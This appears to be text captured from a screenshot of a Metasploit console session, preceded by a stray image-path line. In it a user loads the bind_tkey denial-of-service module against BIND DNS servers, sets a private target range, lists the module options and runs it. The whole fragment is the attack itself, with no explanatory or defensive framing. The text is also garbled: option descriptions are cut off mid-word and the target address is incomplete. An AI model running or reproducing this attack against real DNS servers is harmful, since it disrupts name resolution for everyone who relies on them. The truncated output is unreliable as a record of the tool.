 msf auxiliary(bind_tkey) > set rhosts 10.8.51.
rhosts => 10.8.51.
msf auxiliary(bind_tkey) > show options
Module options (auxiliary/dos/dns/bind_tkey):
Name Current Setting Required Descript
---- --------------- -------- --------
BATCHSIZE 256 yes The numb
INTERFACE no The name
RHOSTS 10.8.51. yes The targ
RPORT 53 yes The targ
SRC_ADDR no Source a
THREADS 10 yes The numb
msf auxiliary(bind_tkey) > run